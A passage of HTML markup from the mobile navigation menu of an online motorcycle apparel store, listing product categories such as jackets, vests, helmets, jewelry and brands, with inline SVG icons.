  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-motorcycle-jackets" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Motorcycle Jackets
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-jackets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Jackets
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/leather-motorcycle-jackets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Leather Motorcycle Jackets
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-armor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Armored Jackets
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/cool-motorcycle-jackets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Cool Motorcycle Jackets
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cool-jackets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Unique Jackets for Bikers
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/summer-motorcycle-jackets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Summer Motorcycle Jackets
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-suits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Suits
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/womens-leather-jacket" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Women&#39;s Motorcycle Jacket
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Motorcycle Vest
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-motorcycle-vest" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Motorcycle Vest
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-vest" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Shop All Vests
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/leather-motorcycle-vest" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Leather Vests
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/conceal-carry-vests" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Conceal Carry Vests
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-denim-vest" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Denim Vests
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/textile-vests" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Textile Vests
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/vests-with-patches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Vests With Patches
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Women&#39;s Corset
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-womens-corset" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Women&#39;s Corset
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/women-bikers-corsets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Shop All Corsets
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/leather-corset" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Leather Corset
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-5">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Motorcycle Chaps
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-motorcycle-chaps" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Motorcycle Chaps
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/chaps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Shop All Chaps
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/leather-chaps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Leather Chaps
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="https://americanlegendrider.com/collections/leather-pants" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Leather Pants
                                        </a></li><li><a href="/collections/womens-tank-top" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tank Tops
                                        </a></li><li><a href="https://americanlegendrider.com/collections/biker-hoodies" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Biker Hoodies
                                        </a></li><li><a href="/collections/skull-design-hoodies" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Skull Hoodies
                                        </a></li><li><a href="https://americanlegendrider.com/collections/biker-sweatshirts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Biker Sweatshirts
                                        </a></li><li><a href="/collections/bikers-hooded-blankets-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Hooded Blankets
                                        </a></li><li><a href="/collections/motorcycle-riding-shirts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Flannels
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-5">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Helmets
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-helmets" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Helmets
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/motorcycle-half-helmets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Half Helmets DOT
                                        </a></li><li><a href="https://americanlegendrider.com/collections/german-motorcycle-helmets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          German Motorcycle Helmets
                                        </a></li><li><a href="/collections/open-face-motorcycle-helmets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Open Face Helmets
                                        </a></li><li><a href="/collections/full-face-motorcycle-helmets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Full Face Helmets
                                        </a></li><li><a href="https://americanlegendrider.com/collections/skull-helmets-motorcycle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Skull Motorcycle Helmets
                                        </a></li><li><a href="/collections/bikers-printed-half-shell-helmets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Printed Half Shell Helmets
                                        </a></li><li><a href="/collections/best-deal-helmets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Best Deal Helmets
                                        </a></li><li><a href="https://americanlegendrider.com/collections/motorcycle-helmet-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Motorcycle Helmet Covers
                                        </a></li><li><a href="/collections/cafe-racer-helmets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Cafe Racer Helmets
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-6">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Jewelry
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-jewelry" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Jewelry
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Badass Biker Bracelets
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-badass-biker-bracelets" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Badass Biker Bracelets
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/biker-bracelets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Biker Bracelets
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-bracelets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Bracelets
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Badass Biker Rings
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-badass-biker-rings" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Badass Biker Rings
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-rings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Rings
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/biker-rings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Biker Rings
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="/collections/biker-necklace" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Biker Necklace
                                        </a></li><li><a href="/collections/skull-earrings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Skull Earrings
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-7">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Brands
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-brands" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Brands
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/renegade-classics-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Renegade Classics
                                        </a></li><li><a href="/collections/first-manufacturing-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          First Manufacturing
                                        </a></li><li><a href="/collections/daytona" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Daytona Helmets
                                        </a></li><li><a href="/collections/bobster" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bobster
                                        </a></li><li><a href="/collections/zanheadgear-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Zanheadgear
                                        </a></li><li><a href="https://americanlegendrider.com/collections/jillian-distributors-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Jillian Distributoes
                                        </a></li><li><a href="https://americanlegendrider.com/collections/la-rosa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          La Rosa
                                        </a></li><li><a href="https://americanlegendrider.com/collections/holding-belt-buckle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bev Buckle
                                        </a></li><li><a href="/collections/vance-leather-motorcycle-fashion" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Vance leathers
                                        </a></li><li><a href="/collections/roland-sands" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Roland Sands
                                        </a></li><li><a href="/collections/kriega" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Kriega
                                        </a></li><li><a href="/collections/saddlemen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Saddleman
                                        </a></li><li><a href="/collections/hotbodies-racing" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Hotboodies Racing
                                        </a></li><li><a href="/collections/mustang-seats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Mustang Seats
                                        </a></li><li><a href="/collections/new-rage-cycles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          New Rage Cycles
                                        </a></li><li><a href="https://americanlegendrider.com/collections/hot-leathers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Hot Leathers
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-8">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              About
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-about" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  About
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="https://americanlegendrider.com/a/blog" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Blog
                                        </a></li><li><a href="/pages/order-lookup" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Order Status
                                        </a></li><li><a href="https://americanlegendrider.com/pages/contact-us" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Contact Us
                                        </a></li><li><a href="/pages/about-us-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          About
                                        </a></li><li><a href="/pages/american-legend-rider-faqs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          FAQs
                                        </a></li><li><a href="/pages/policy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Website Policy
                                        </a></li><li><a href="/pages/reviews" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Happy Customers
                                        </a></li><li><a href="/pages/terms-and-conditions" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Terms
                                        </a></li><li><a href="/pages/privacy-policy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Privacy Policy
                                        </a></li><li><a href="https://americanlegendrider.com/pages/american-legend-rider-become-our-affiliate" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Become an Affiliate
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://www.facebook.com/American-Legend-Rider-1849925301953267" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.pinterest.com/americanrider10https://www.instagram.com/americanlegendrider" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
